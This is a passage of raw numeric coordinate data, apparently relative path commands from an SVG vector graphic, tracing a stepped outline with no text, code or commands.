0,1.008 0.16,0.176 0.83,-0.133 1.02,0 0,0.34 0,0.68 0,1.012 0,0.336 0,0.691 0,1.015 0,0.34 0,0.668 0,1 0,1.356 0,2.711 0,4.059 0,0.312 -0.05,0.676 0,1.015 0.03,0.317 0,0.676 0,1.016 0,0.234 -0.09,0.781 0,0.996 0.03,0.141 0.89,-0.097 1.01,0 0.11,0.121 -0.03,0.848 0,1.016 0.06,0.316 0,0.691 0,1.015 0,0.336 0,0.668 0,1.008 0,0.321 -0.08,0.715 0,1.024 0.06,0.293 0,0.703 0,1 0,0.132 -0.08,0.953 0,1.015 0.09,0.078 0.99,-0.097 1,0 0.09,0.25 0,0.739 0,1.012 0,0.246 -0.07,0.77 0,1.02 0.09,0.195 -0.12,0.847 0,0.996 0.14,0.152 0.93,-0.153 1.01,0 0.18,0.246 -0.14,0.781 0,1.011 0.14,0.207 -0.16,0.856 0,1.02 0.18,0.168 0.82,-0.133 1.02,0 0,0.332 0,0.664 0,1 0,0.348 0.03,0.687 0,1.027 0,0.321 0,0.668 0,1.016 0,0.324 0,0.664 0,1.004 0,0.344 0,0.679 0,1.008 0,0.339 0,0.683 0,1.015 0,0.324 0.03,0.672 0,1.004 0,0.344 0,0.688 0,1.016 0,0.297 0.06,0.734 0,1.011 -0.04,0.192 0.13,0.895 0,1.016 -0.04,0.059 -1.02,-0.062 -1.02,0 -0.03,0.332 0,0.688 0,1 0,0.332 0,0.684 0,1.02 0,0.332 0,0.675 0,1.011 0,1.36 0,2.707 0,4.055 0,0.336 0,0.664 0,1.004 0,0.316 0.06,0.703 0,1.012 -0.04,0.316 0,0.699 0,1.019 0,0.238 0.11,0.781 0,1.012 -0.04,0.113 -0.89,-0.102 -1.01,0 -0.12,0.144 0.09,0.808 0,1.008 -0.07,0.211 0.14,0.863 0,1.008 -0.1,0.093 -0.94,-0.122 -1,0 -0.08,0.23 0,0.773 0,1.011 0,0.336 0.03,0.688 0,1.02 -0.03,0.312 0,0.676 0,1.008 0,0.339 0,0.668 0,1.007 0,1.352 0,2.696 0,4.067 0,0.32 0,0.64 0,0.988 0,0.688 0,1.367 0,2.027 0,0.332 0,0.688 0,1.02 0,0.664 0,1.348 0,2.023 0,0.325 -0.03,0.684 0,1.008 0.03,0.328 0,0.688 0,1.012 0,0.117 -0.08,0.937 0,1.008 0.19,0.179 0.79,-0.129 1,0 0,0.343 0,0.672 0,1.008 0,0.125 -0.07,0.945 0,1.023 0.09,0.059 1.01,-0.098 1.01,0 0.09,0.277 0,0.723 0,0.996 0,0.356 0,0.684 0,1.016 0,0.25 -0.08,0.82 0,1.008 0.09,0.148 0.94,-0.106 1.02,0 0.15,0.148 -0.15,0.917 0,1.027 0.18,0.105 0.91,-0.152 1.03,0 0.08,0.117 0,0.836 0,1.012 0,0.113 -0.1,0.941 0,1.007 0.19,0.168 0.76,-0.14 0.99,0 0,0.34 0,0.688 0,1.012 0,0.328 0.04,0.688 0,1.008 -0.01,0.332 0,0.687 0,1.016 0,0.343 0,0.683 0,1.007 0,0.344 0,0.672 0,1.004 0,0.352 0,0.688 0,1.02 0,0.312 0.08,0.683 0,1.015 -0.01,0.176 0.13,0.903 0,1.012 -0.13,0.145 -0.88,-0.176 -0.99,0 -0.14,0.188 0.01,0.766 0,1.012 -0.06,0.297 0,0.699 0,1.004 0,0.332 0.01,0.703 0,1.011 -0.03,0.34 0,0.7 0,1.024 0,0.332 0,0.664 0,1.008 0,0.343 0,0.668 0,1.004 0,0.343 0,0.675 0,1.015 0,0.305 0.05,0.699 0,1.024 -0.03,0.156 0.11,0.89 0,1.004 -0.12,0.101 -0.98,-0.129 -1.03,0 -0.08,0.218 0,0.765 0,1.011 0,0.321 0.03,0.676 0,1.008 0,0.344 0,0.692 0,1.008 0,0.352 0,0.684 0,1.019 0,1.348 0,2.692 0,4.04 0,0.332 0,0.679 0,1.019 0,1.352 0,2.707 0,4.039 0,0.676 0,1.363 0,2.035 0,0.328 0,0.676 0,1.016 0.03,0.324 0,0.664 0,1.012 0,0.332 0,0.664 0,1 0,0.332 0,0.683 0,1.011 0,0.321 -0.05,0.711 0,1.016 0.03,0.066 0.93,-0.082 1.03,0 0.11,0.129 -0.06,0.828 0,1.016 0.05,0.289 0,0.711 0,1.004 0,0.347 -0.03,0.675 0,1.011 0,0.336 0,0.684 0,1.028 0,0.32 0,0.652 0,1.003 0,0.333 0,0.676 0,1 0,0.68 0,1.356 0,2.028 0,0.344 0,0.68 0,1.019 0,0.672 0,1.352 0,2.024 0,0.336 0,0.668 0,1.004 0,0.679 0,1.336 0,2.027 0,0.332 0,0.672 0,1.012 -0.03,0.332 0,0.679 0,1.023 0,0.324 0,0.664 0,0.996 0,0.34 0,0.68 0,1.008 0,0.68 0,1.367 0,2.027 0,0.332 0.05,0.704 0,1.008 -0.03,0.071 -0.97,-0.047 -1.03,0 -0.08,0.106 0.03,0.871 0,1.012 0,0.348 0.03,0.68 0,1.008 0,0.34 0,0.695 0,1.027 0,0.34 0,0.664 0,1.008 0,0.344 0,0.676 0,1.008 0,0.344 0,0.679 0,1.011 0,0.348 0,0.68 0,1.016 0,0.293 -0.05,0.727 0,1.024 0.03,0.074 0.93,-0.09 1.03,0 0.08,0.089 -0.03,0.867 0,0.992 0,0.332 -0.03,0.687 0,1.023 0.01,0.32 0,0.688 0,1.012 0,0.336 0,0.664 0,1.008 0,1.347 0,2.699 0,4.05 0,0.34 0,0.676 0,1 0,0.333 0,0.696 0,1.028 0,0.332 0,0.668 0,1.012 0,0.664 0,1.335 0,2.007 -0.24,0.153 -0.85,-0.16 -1.03,0 -0.18,0.188 0.18,0.852 0,1.024 -0.18,0.168 -0.84,-0.172 -1.02,0 -0.14,0.148 0.11,0.812 0,1 -0.08,0.222 0,0.785 0,1.019 0,0.118 0.09,0.946 0,1.012 -0.19,0.164 -0.78,-0.137 -1.01,0 0,0.336 0,0.668 0,1.016 0,0.328 -0.01,0.687 0,1 0.03,0.332 0,0.679 0,1.019 0,0.328 0,0.676 0,1.028 0,0.32 0,0.668 0,0.996 0,0.293 -0.04,0.722 0,1.004 0.03,0.187 -0.1,0.894 0,1.027 0.14,0.133 0.93,-0.168 1.01,0 0.14,0.172 -0.03,0.785 0,1.008 0.06,0.32 0,0.695 0,1.008 0,0.339 0,0.671 0,1.011 0,0.321 -0.03,0.688 0,1.012 0.06,0.328 0,0.687 0,1.019 0,0.114 -0.08,0.938 0,1.004 0.09,0.059 1.02,-0.058 1.02,0 0.03,0.121 0.06,0.93 0,1.012 -0.12,0.141 -0.91,-0.168 -1.02,0 -0.11,0.192 0.06,0.781 0,1.012 -0.04,0.301 0,0.707 0,1.004 0,0.343 0,0.679 0,1.019 0,0.328 0,0.672 0,1.008 0.03,0.332 0,0.684 0,1.012 0,0.117 -0.08,0.957 0,1.019 0.09,0.063 1.02,-0.082 1.02,0 0.06,0.274 0,0.719 0,1.004 0,0.332 0,0.692 0,1.024 0,0.336 0,0.66 0,1 0,0.347 0,0.683 0,1.004 0,0.343 0,0.675 0,1.027 0,0.336 0,0.668 0,0.996 0,0.355 0,0.684 0,1.02 0,0.32 0.05,0.695 0,1.019 0,0.156 0.1,0.891 0,1.012 -0.12,0.14 -0.91,-0.18 -1.02,0 -0.11,0.187 0.06,0.765 0,1.012 -0.04,0.296 0,0.687 0,1 0,0.332 0,0.691 0,1.015 0.03,0.336 0,0.684 0,1.02 0,0.332 0,0.664 0,1.011 0,0.289 -0.08,0.735 0,1 0.06,0.192 -0.11,0.887 0,1.02 0.09,0.074 1.02,-0.102 1.02,0 0.06,0.277 0,0.719 0,1.023 0,0.328 0,0.661 0,1.004 0,0.242 -0.08,0.789 0,1.008 0.05,0.133 0.91,-0.109 1.03,0 0.16,0.152 -0.12,0.797 0,1 0.13,0.274 -0.12,0.762 0,1.02 -0.24,0.129 -0.85,-0.164 -1.03,0 -0.08,0.086 0.03,0.871 0,1.015 0,0.274 0.1,0.766 0,1.012 -0.05,0.195 0.15,0.871 0,1.016 -0.05,0.07 -0.99,-0.082 -1.02,0 -0.04,0.293 0,0.699 0,1 0,0.347 0,0.683 0,1.023 0,0.332 0,0.68 0,1.012 0,0.324 0,0.668 0,1.011 0,0.301 0.09,0.704 0,1.004 -0.03,0.192 0.11,0.903 0,1.008 -0.14,0.149 -0.89,-0.148 -1.01,0 -0.1,0.195 0.03,0.793 0,1.02 -0.04,0.308 0,0.695 0,1.011 0,0.286 0.09,0.723 0,1.008 -0.04,0.188 0.14,0.883 0,1.016 -0.1,0.101 -0.94,-0.125 -1,0 -0.08,0.234 0,0.762 0,1.012 0,0.339 0.03,0.675 0,1.015 -0.03,0.332 0,0.68 0,1.012 0,0.336 0,0.668 0,1.008 0,1.347 0,2.695 0,4.054 0,0.332 0,0.668 0,1.008 0,0.321 -0.03,0.68 0,1.012 0.03,0.328 0,0.684 0,1.004 0,0.297 -0.08,0.73 0,1.012 0.03,0.175 -0.13,0.894 0,1.023 0.09,0.078 0.99,-0.109 1,0 0.09,0.266 0,0.727 0,1 0,0.305 -0.07,0.723 0,1.023 0.06,0.172 -0.1,0.891 0,1.004 0.12,0.118 0.97,-0.129 1.01,0 0.14,0.274 -0.08,0.727 0,1.016 -0.19,0.125 -0.83,-0.168 -1.01,0 -0.07,0.094 0.03,0.863 0,1.016 0,0.265 0.12,0.754 0,1.007 -0.07,0.196 0.14,0.868 0,0.997 -0.07,0.089 -0.97,-0.071 -1,0 -0.08,0.316 0,0.714 0,1.027 0,0.332 0,0.68 0,1.012 0,0.336 0,0.664 0,1.015 0,0.336 0,0.668 0,1 0,0.348 0,0.68 0,1.016 0,0.336 0,0.683 0,1.012 0,0.332 0,0.671 0,1.019 0,0.332 0,0.676 0,0.996 0.19,0.145 0.85,-0.168 1,0 0.12,0.106 0,0.863 0,1.024 0.03,0.246 -0.1,0.793 0,0.992 0.06,0.14 0.9,-0.102 1.01,0 0.11,0.113 0,0.883 0,1.015 0.03,0.325 -0.08,0.739 0,1.028 0.09,0.273 0,0.726 0,1.015 0,0.336 0,0.664 0,1.004 0,0.297 -0.04,0.731 0,1.012 0.03,0.09 0.97,-0.094 1.02,0 0.1,0.09 0,0.848 0,1.016 0.03,0.324 0,0.683 0,1.015 0.03,0.328 0,0.672 0,1 0,0.348 0,0.684 0,1.012 0,1.348 0,2.703 0,4.047 0,0.332 0.05,0.695 0,1.012 0,0.062 -0.96,-0.055 -1.02,0 -0.08,0.101 0,0.863 0,1.003 0,0.348 0.06,0.7 0,1.012 -0.03,0.336 0,0.699 0,1.028 0,0.339 0,0.664 0,1.003 0,0.344 0.03,0.684 0,1.012 0,0.344 0,0.684 0,1.02 0,0.336 0,0.668 0,1.011 0,1.348 0,2.696 0,4.028 0,0.347 0.03,0.711 0,1.027 0,0.324 0,0.688 0,1.016 0,0.117 0.09,0.945 0,1.019 -0.04,0.043 -0.98,-0.074 -1.01,0 -0.04,0.297 0,0.688 0,1 0,0.129 -0.07,0.953 0,1.012 0.06,0.051 1.01,-0.035 1.01,0 0,0.328 0,0.684 0,1.016 0,0.324 0,0.671 0,1.019 0,1.332 0,2.695 0,4.027 0,0.348 0,0.68 0,1.024 0,0.672 0,1.336 0,2.023 0,0.332 0,0.664 0,1.004 0,0.684 0,1.348 0,2.024 0,0.343 0,0.672 0,1.015 0,0.676 0,1.352 0,2.02 0,0.351 0,0.683 0,1.027 0,0.656 0,1.336 0,2.02 0,0.332 0,0.672 0,1.008 0,0.656 0,1.343 0,2.023 0,0.328 0,0.668 0,1.012 0,0.668 0,1.351 0,2.031 0,0.324 0,0.664 0,0.996 0.03,0.336 0,0.691 0,1.016 0,0.121 -0.08,0.941 0,1.023 0.23,0.152 0.79,-0.156 1.02,0 0,0.324 0,0.664 0,0.992 0,0.137 -0.05,0.946 0,1.012 0.1,0.094 1,-0.09 1.03,0 0.08,0.266 0,0.758 0,1.012 0,0.261 -0.12,0.793 0,1.023 0.08,0.203 -0.14,0.867 0,1.016 0.13,0.129 0.89,-0.156 0.99,0 0.18,0.23 -0.13,0.765 0,1.004 0.14,0.203 -0.17,0.836 0,1.015 0.18,0.157 0.81,-0.129 1.01,0 0,0.344 0,0.672 0,1.008 0,0.317 0.06,0.703 0,1.012 -0.02,0.316 0,0.687 0,1.008 0,0.304 0.1,0.722 0,1.007 -0.02,0.184 0.15,0.907 0,1.02 -0.08,0.086 -0.97,-0.105 -1.01,0 -0.07,0.27 0,0.738 0,1.012 0,0.293 0.1,0.722 0,1.023 -0.01,0.156 0.14,0.887 0,1.008 -0.07,0.09 -0.98,-0.117 -0.99,0 -0.1,0.254 0,0.723 0,1.008 0,0.297 0.05,0.726 0,1.023 -0.06,0.164 0.11,0.867 0,0.996 -0.1,0.086 -0.98,-0.101 -1.03,0 -0.05,0.274 0,0.735 0,1.004 0,0.321 0.06,0.739 0,1.024 -0.04,0.175 0.13,0.882 0,1.015 -0.18,0.176 -0.79,-0.136 -1.02,0 0,1.348 0,2.7 0,4.051 0,0.332 0,0.664 0,0.996 0.23,0.133 0.84,-0.156 1.02,0 0.1,0.102 0,0.86 0,1.008 0.03,0.277 -0.08,0.77 0,1.02 0.06,0.199 -0.15,0.867 0,1.015 0.1,0.102 1,-0.113 1.03,0 0.08,0.254 0,0.746 0,1.008 0,0.309 -0.1,0.734 0,1.008 0.01,0.187 -0.12,0.89 0,1.015 0.16,0.172 0.8,-0.132 0.99,0 0,0.668 0,1.348 0,2.02 0,0.332 0.04,0.687 0,1.027 -0.01,0.313 0,0.668 0,0.996 0,0.344 0,0.684 0,1.008 0,0.324 0.04,0.692 0,1.024 -0.01,0.332 0,0.683 0,1.011 0,0.114 0.1,0.946 0,1.004 -0.04,0.063 -0.99,-0.058 -0.99,0 -0.06,0.332 0,0.692 0,1.024 0,0.328 0,0.668 0,1.007 0,0.329 0,0.665 0,1.008 0,0.332 0,0.668 0,1.02 0,0.316 0,0.672 0,1.004 -0.03,0.336 0,0.676 0,1.023 0,0.328 0,0.676 0,1 -0.24,0.121 -0.85,-0.164 -1.03,0 -0.18,0.168 0.18,0.852 0,1.008 -0.18,0.176 -0.84,-0.156 -1.02,0 -0.16,0.176 0.14,0.82 0,1.027 -0.11,0.192 0.18,0.828 0,0.993 -0.14,0.156 -0.89,-0.165 -1.01,0 -0.15,0.25 0.14,0.773 0,1.023 -0.1,0.203 0.18,0.848 0,1.012 -0.12,0.132 -0.89,-0.164 -1,0 -0.16,0.23 0.15,0.769 0,1.011 -0.12,0.2 0.16,0.844 0,1.016 -0.13,0.133 -0.92,-0.172 -1.01,0 -0.15,0.215 0.12,0.754 0,1.004 -0.19,0.129 -0.86,-0.168 -1.02,0 -0.09,0.09 0.03,0.871 0,1.012 0,0.339 0,0.664 0,1.011 0,0.344 0,0.68 0,1.008 0,0.344 0,0.672 0,1.016 0,0.676 0,1.347 0,2.023 0,0.34 0,0.68 0,1.004 0,0.692 0,1.352 0,2.039 0,0.336 0,0.66 0,1.008 0,0.672 0,1.348 0,2.023 0,0.325 0.03,0.672 0,1.016 0,0.332 0,0.664 0,1.024 0,0.324 0,0.656 0,0.988 0,0.301 0.08,0.742 0,1.015 -0.04,0.106 -0.94,-0.078 -1.02,0 -0.08,0.106 0,0.868 0,1.008 -0.03,0.34 0.07,0.68 0,1.016 -0.03,0.332 0,0.683 0,1.012 0,0.336 0,0.683 0,1.015 0,0.34 0,0.672 0,1.016 0,0.332 0,0.664 0,1.004 0,0.324 0.07,0.695 0,1.015 -0.03,0.161 0.12,0.895 0,1.012 -0.15,0.164 -0.8,-0.133 -1,0 0,0.68 0,1.356 0,2.016 -0.2,0.14 -0.84,-0.157 -1.01,0 -0.11,0.101 0.11,0.961 0,1.019 -0.21,0.09 -0.76,0 -1.04,0 -0.22,0 -0.76,-0.097 -1,0 -0.19,0.074 -0.85,-0.14 -1,0 -0.14,0.149 0.18,0.899 0,1.008 -0.21,0.16 -0.74,-0.113 -1.01,0 0,0.672 0,1.363 0,2.02 -0.24,0.132 -0.79,-0.168 -1.02,0 -0.06,0.074 0,0.898 0,1.023 0,0.324 0,0.668 0,1.004 0,0.68 0,1.348 0,2.023 0,0.336 0,0.672 0,1.016 0,0.305 -0.06,0.703 0,1.008 0.04,0.074 0.93,-0.059 1.02,0 0.12,0.125 -0.05,0.832 0,1.012 0.06,0.289 0,0.707 0,1.027 0,0.297 -0.05,0.691 0,1 0.06,0.316 -0.05,0.683 0,1.004 -0.2,0.144 -0.82,-0.156 -1.02,0 -0.12,0.136 0.05,0.84 0,1.023 -0.06,0.278 0,0.711 0,1 0,0.332 0,0.684 0,1.018 -0.19,0.13 -0.84,-0.17 -1,0 -0.17,0.17 0.16,0.84 0,1.02 -0.17,0.15 -0.83,-0.18 -1.01,0 -0.19,0.15 0.18,0.85 0,1.01 -0.19,0.16 -0.84,-0.18 -1.01,0 -0.14,0.14 0.14,0.89 0,1.01 -0.22,0.14 -0.84,-0.17 -1,0 -0.18,0.15 0.16,0.84 0,1 -0.18,0.18 -0.83,-0.16 -1.03,0 -0.17,0.18 0.16,0.84 0,1.02 -0.17,0.17 -0.82,-0.14 -1.01,0 -0.16,0.11 0.14,0.87 0,1.03 -0.11,0.08 -0.87,-0.02 -1,0 -0.35,0.01 -0.71,-0.04 -1,0 0,0.65 0,1.33 0,2 -0.21,0.15 -0.87,-0.16 -1.04,0 -0.15,0.15 0.17,0.91 0,1.01 -0.12,0.07 -0.96,-0.11 -1.02,0 -0.08,0.23 0,0.78 0,1.02 0,0.16 0.11,0.89 0,1 -0.04,0.09 -0.88,0 -1,0 -0.13,0 -0.92,-0.08 -1.01,0 -0.08,0.1 0,0.89 0,1.03 0,0.32 0,0.66 0,1.01 -0.36,0 -0.66,0 -1.02,0 -0.23,0 -0.78,-0.1 -1.02,0 -0.11,0.04 0.12,0.89 0,1.01 -0.13,0.15 -0.79,-0.12 -1,0 -0.22,0.11 -0.86,-0.17 -1.03,0 -0.11,0.14 0.2,0.9 0,1.01 -0.19,0.15 -0.71,-0.11 -1.01,0 -0.2,0.09 -0.75,0 -0.96,0 -0.15,0 -0.98,-0.1 -1.04,0 -0.09,0.12 0.11,0.95 0,1.01 -0.2,0.1 -0.79,0 -1.01,0 -0.14,0 -0.94,-0.08 -1.01,0 -0.11,0.11 0.11,0.94 0,1 -0.21,0.1 -0.76,0 -1.02,0 -0.11,0 -0.96,-0.07 -1.01,0 -0.12,0.13 0.15,0.96 0,1.01 -0.19,0.11 -0.78,0 -1,0 -0.14,0 -0.95,-0.07 -1.05,0 -0.08,0.14 0.15,0.96 0,1.02 -0.19,0.1 -0.78,0 -0.99,0 -0.1,0 -0.92,-0.07 -1,0 -0.1,0.11 0.13,0.96 0,1.02 -0.21,0.1 -0.8,0 -1.03,0 -0.1,0 -0.94,-0.08 -0.98,0 -0.12,0.11 0.1,0.95 0,1 -0.21,0.11 -0.8,0 -1.01,0 -0.16,0 -0.98,-0.07 -1.05,0 -0.07,0.13 0.14,0.97 0,1.02 -0.18,0.09 -0.74,0 -1,0 -0.11,0 -0.95,-0.07 -1.01,0 -0.11,0.13 0.12,0.94 0,1.01 -0.22,0.1 -0.77,0 -1.02,0 -0.11,0 -0.92,-0.08 -1.01,0 -0.08,0.12 0.15,0.95 0,1.01 -0.18,0.1 -0.78,0 -0.99,0 -0.12,0 -0.96,-0.08 -1.02,0 -0.11,0.13 0.11,0.95 0,1.01 -0.21,0.11 -0.86,-0.15 -1.01,0 -0.12,0.15 0.17,0.91 0,1 -0.23,0.17 -0.77,-0.12 -1.02,0 -0.19,0.11 -0.85,-0.14 -1.02,0 -0.12,0.16 0.17,0.92 0,1.03 -0.21,0.14 -0.75,-0.13 -0.99,0 -0.19,0.1 -0.87,-0.15 -1.03,0 -0.14,0.13 0.16,0.9 0,1.01 -0.23,0.14 -0.74,-0.1 -1.01,0 -0.22,0.09 -0.74,0 -1.01,0 -0.12,0 -0.92,-0.07 -1.01,0 -0.05,0.07 0.09,0.99 0,1 -0.3,0.08 -0.73,0 -1,0 -0.34,0 -0.7,0 -1.01,0 -0.36,0 -0.69,0 -1.02,0 -0.68,0 -1.35,0 -2.03,0 -0.35,0 -0.66,0 -1.03,0 -0.63,0 -1.34,0 -2,0 -0.33,0 -0.67,0 -1,0 -0.68,0 -1.36,0 -2.04,0 -0.34,0 -0.67,0 -1,0 -0.68,0 -1.34,0 -2.02,0 -0.37,0 -0.71,0 -1.01,0 -0.68,0 -1.36,0 -2.04,0 -0.33,0 -0.68,0 -1.01,0 -0.65,0 -1.33,0 -2.03,0 -0.33,0 -0.66,0 -1.01,0 -0.33,0 -0.66,0 -1,0 -0.33,0 -0.7,0.03 -1.01,0 -0.33,-0.01 -0.69,0 -1,0 -0.37,0 -0.7,0 -1.03,0 -0.29,0 -0.75,0.09 -1,0 -0.22,-0.05 -0.9,0.14 -1.01,0 -0.08,-0.05 0.07,-0.99 0,-1 -0.34,-0.05 -0.73,0 -1.04,0 -0.34,0 -0.67,0 -0.99,0 -0.35,0 -0.69,0 -1.01,0 -0.33,0 -0.68,0.01 -1,0 -0.34,0 -0.69,0 -1.02,0 -0.35,0 -0.7,0 -1.03,0 -0.34,0 -0.67,0 -1,0 -0.68,0 -1.37,0 -2.04,0 -0.31,0 -0.68,-0.05 -1.02,0 -0.3,0.04 -0.65,0 -1,0 -0.11,0 -0.95,-0.07 -1.04,0 -0.05,0.1 0.12,0.97 0,1 -0.21,0.1 -0.7,0 -0.99,0 -0.32,0 -0.67,0.03 -1.01,0 -0.34,-0.01 -0.66,0 -1,0 -0.12,0 -0.95,0.09 -1.01,0 -0.08,-0.08 0.11,-0.97 0,-1 -0.25,-0.09 -0.75,0 -0.99,0 -0.31,0 -0.76,0.09 -1.05,0 -0.16,-0.07 -0.86,0.12 -0.99,0 -0.15,-0.15 0.16,-0.91 0,-1.01 -0.2,-0.13 -0.8,0.04 -1.01,0 -0.31,-0.07 -0.71,0 -1.02,0 -0.32,0 -0.66,0 -1.03,0 -0.3,-0.01 -0.67,0 -1,0 -0.33,0 -0.68,0 -1.01,0 -0.27,0 -0.75,-0.09 -0.99,0 -0.21,0.06 -0.91,-0.13 -1.02,0 -0.08,0.06 0.06,0.99 0,1.01 -0.29,0.05 -0.68,0 -1.02,0 -0.34,0 -0.67,0 -1.02,0 -0.33,0 -0.66,0 -1,0 -0.34,0 -0.67,-0.02 -1,0 -0.33,0.03 -0.71,0 -1.05,0 -0.3,0 -0.66,0 -0.99,0 -0.34,0 -0.67,0 -0.99,0 -1.37,0 -2.72,0 -4.07,0 -0.32,0 -0.67,0 -1.01,0 -0.33,0 -0.65,0 -1.02,0 0,0 0,0.95 0,1 -0.19,0.14 -0.84,-0.15 -1.01,0 -0.14,0.14 0.17,0.92 0,1.03 -0.11,0.08 -0.96,-0.11 -1,0 -0.11,0.2 0,0.75 0,1 0,0.2 0.07,0.84 0,1.02 -0.08,0.16 -0.9,-0.14 -1.02,0 -0.15,0.16 0.12,0.8 0,1 -0.14,0.2 0.19,0.84 0,1.02 -0.11,0.1 -0.98,-0.14 -1.03,0 -0.05,0.2 0.17,0.88 0,1.02 -0.08,0.09 -0.94,-0.13 -1,0 -0.07,0.21 0,0.75 0,0.99 0,0.35 0.06,0.69 0,1.03 -0.03,0.32 0,0.67 0,1 0,0.34 0,0.68 0,1.02 0,0.67 0,1.35 0,2.03 0.68,0 1.34,0 2.03,0 0.12,0.19 -0.15,0.84 0,1 0.09,0.1 0.87,-0.01 1.02,0 0.22,0.02 0.81,-0.11 1,0 0.17,0.09 -0.11,0.89 0,1.01 0.11,0.13 0.84,-0.02 1.01,0 0.3,0.06 0.73,0 1.02,0 0.34,0 0.69,0 1.01,0 0.33,0 0.66,0 1.01,0 0.34,0 0.7,0.03 1.01,0 0.06,0 -0.05,-0.96 0,-1.01 0.12,-0.1 0.88,0.02 1.03,0 0.34,-0.01 0.66,0.02 1.02,0 0.32,-0.01 0.65,0 0.99,0 0.31,0 0.73,0.07 0.99,0 0.1,-0.02 -0.08,-0.93 0,-1 0.16,-0.14 0.84,0.04 1.05,0 0.27,-0.09 0.69,0 1,0 0.34,0 0.67,0.01 1,0 0.35,-0.03 0.68,0 1.02,0 0.34,0 0.66,0 1.02,0 0.68,0 1.34,0 2.01,0 0.68,0 1.34,0 2.01,0 0.37,0 0.71,0 1.03,0 1.34,0 2.69,0 4.07,0 0.67,0 1.33,0 2,0 0.34,0 0.66,0 1,0 0.34,0 0.69,0 1.01,0 0.36,0 0.69,0 0.99,0 0.71,0 1.39,0 2.04,0 0.68,0 1.4,0 2.04,0 0.34,0 0.67,0.01 1.02,0 0.33,-0.02 0.66,0 1,0 0.14,0 0.95,0.08 1.03,0 0.04,-0.06 -0.05,-1.02 0,-1.02 0.12,-0.01 0.94,-0.09 1.02,0 0.14,0.14 -0.18,0.9 0,1.02 0.14,0.09 0.79,0 1,0 0.32,-0.02 0.66,0 1.01,0 0.32,0 0.65,0 0.99,0 0.67,0 1.37,0 2.05,0 0.67,0 1.33,0 2.03,0 0.31,0 0.67,0.03 1,0 0.06,0 -0.08,-0.96 0,-1.02 0.12,-0.12 0.81,0.04 1.01,0 0.28,-0.07 0.69,0 1,0 0.35,0 0.71,0.01 1.01,0 0.34,-0.01 0.7,0 1.02,0 0.36,0 0.69,0 1.01,0 0.33,0 0.68,0.02 1.01,0 0.34,-0.02 0.68,0 1.01,0 0.35,0 0.68,0 1.03,0 1.32,0 2.68,0 4.03,0 0.32,0 0.68,0.04 1,0 0.33,-0.03 0.69,0 1.04,0 0.11,0 0.95,0.08 1,0 0.06,-0.09 -0.09,-1 0,-1.01 0.27,-0.07 0.72,0 0.98,0 0.39,0 0.7,0 1.02,0 0.37,0 0.69,0.01 1.03,0 0.36,-0.02 0.68,0 1.01,0 0.34,0 0.69,0 1.02,0 1.33,0 2.7,0 4.04,0 0.33,0 0.67,0 1.01,0 1.35,0 2.71,0 4.05,0 0.64,0 1.37,0 2.03,0 0.33,0 0.66,0 1.02,0 0.05,0 -0.05,0.96 0,1.01 0.06,0.09 0.87,0 0.99,0 0.15,0 0.91,0.09 1.01,0 0.1,-0.07 -0.07,-1 0,-1.01 0.33,-0.06 0.69,0 1.02,0 0.35,0 0.68,0 1.01,0 0.35,0 0.67,0.01 1,0 0.35,-0.02 0.68,0 1.05,0 0.31,0 0.66,0 1.01,0 0.32,0 0.66,0 0.98,0 0.7,0 1.35,0 2.03,0 0.33,0 0.7,-0.02 0.99,0 0.37,0.01 0.71,0 1.05,0 0.33,0 0.67,0 1,0 0.32,0 0.66,0 1.01,0 0.33,0 0.71,-0.06 1.02,0 0.07,0.01 -0.08,0.94 0,1.01 0.11,0.12 0.84,-0.05 1.01,0 0.28,0.07 0.72,0 1.01,0 0.33,0 0.67,-0.03 1.04,0 0.3,0.02 0.65,0 0.96,0 0.35,0 0.71,0 1.01,0 0.69,0 1.38,0 2.03,0 1.38,0 2.72,0 4.05,0 1.35,0 2.71,0 4.06,0 0.66,0 1.34,0 2.04,0 0.32,0 0.65,-0.01 1,0 0.34,0.01 0.67,0 1.01,0 0.33,0 0.65,0 1.01,0 0.33,0 0.66,0 1,0 0.33,0 0.71,-0.06 1.02,0 0.1,0.01 -0.09,0.93 0,1.02 0.12,0.11 0.82,-0.06 1.01,0 0.29,0.05 0.71,0 1,0 0.35,0 0.7,-0.04 1,0 0.36,0.03 0.71,0 1.04,0 0.36,0 0.69,0 1.01,0 0.33,0 0.68,0 1,0 0.69,0 1.37,0 2.04,0 0.33,0 0.68,0 1.01,0 0.68,0 1.34,0 2.01,0 0.33,0 0.7,0 1.02,0 0.68,0 1.35,0 2.02,0 0.68,0 1.35,0 2.02,0 0.36,0 0.66,0 1.02,0 0.68,0 1.35,0 2.01,0 0.35,0 0.68,0 1.04,0 0.68,0 1.35,0 2.01,0 0.34,0 0.69,0 1.02,0 0.32,0 0.66,0 0.99,0 0.34,0 0.7,0.01 1.01,0 0.36,-0.03 0.7,0 1.03,0 0.33,0 0.68,0 1.01,0 0.32,0 0.66,0 1.01,0 0.32,0 0.72,0.05 1.02,0 0.06,-0.02 -0.09,-0.95 0,-1.02 0.12,-0.12 0.82,0.04 1.02,0 0.27,-0.07 0.68,0 0.99,0 0.36,0 0.69,0.01 1.02,0 0.31,-0.01 0.68,0 1.01,0 0.32,0 0.69,0 1.02,0 0.34,0 0.67,0 0.99,0 0.68,0 1.36,0 2.05,0 0.34,0 0.67,0 1,0 0.68,0 1.36,0 2.03,0 0.32,0 0.65,0 0.98,0 0.33,0 0.72,0 1.02,0 0.37,0 0.7,-0.01 1.02,0 0.34,0.01 0.7,0 1.02,0 0.33,0 0.66,0 1.01,0 0.35,0 0.66,0 1.03,0 0.33,0 0.66,0 1.01,0 0.33,0 0.66,-0.03 1,0 0.05,0 -0.06,0.96 0,1.02 0.09,0.09 0.85,0 1.01,0 0.3,0.01 0.72,0.05 1.03,0 0.16,-0.06 0.85,0.11 0.99,0 0.04,-0.06 -0.04,-1.02 0,-1.02 0.34,0 0.67,0 1,0 0.36,0 0.69,0 1.02,0 0.35,0 0.67,0 1.01,0 1.36,0 2.7,0 4.04,0 0.33,0 0.68,0 1.03,0 0.31,0 0.68,0 1.01,0 0.33,0 0.68,0 1.01,0 0.33,-0.01 0.67,0 0.99,0 0.34,0 0.72,0 1.01,0 0.37,0 0.7,0 1.03,0 0.35,0 0.68,0 1.02,0 0.33,0 0.65,0.02 1.01,0 0.34,-0.03 0.69,0 1,0 0.33,0 0.68,0 1.03,0 0.22,0 0.78,0.1 1,0 0.13,-0.06 -0.12,-0.9 0,-1.01 0.1,-0.08 0.89,-0.01 1,0 0.14,0.01 0.93,-0.1 1.01,0 0.13,0.13 -0.14,0.91 0,1.01 0.21,0.12 0.82,-0.05 1.03,0 0.33,0.06 